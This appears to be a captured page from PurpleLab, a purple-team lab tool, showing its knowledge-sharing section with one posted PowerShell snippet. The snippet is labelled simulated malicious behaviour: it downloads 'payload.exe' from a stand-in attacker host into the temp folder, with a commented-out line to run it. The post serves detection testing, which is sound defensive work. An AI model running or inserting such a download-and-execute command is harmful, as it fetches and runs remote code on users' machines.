 PurpleLab
V2.0.0
Home
Hunting
Mitre Att&ck
Custom Payloads
Malware
Sharing
Sigma Rules
Rule Lifecycle
Health
Admin
GitHub
Made by Krook9d
Admin Admin
Create New Post
Text
Code
Mixed
Share your knowledge, insights, or purple team techniques...
0/1000 0 words
Preview
Share Knowledge
Community Knowledge
All
Text
Code
Admin Admin
CODE
TEXT
Copy
# Simulated malicious behavior: suspicious web download
Invoke-WebRequest -Uri "http://attacker.example.com/payload.exe" -OutFile "$env:TEMP\payload.exe"
# Optional: run the payload (don’t actually do this in prod!)
# Start-Process "$env:TEMP\payload.exe"
Just now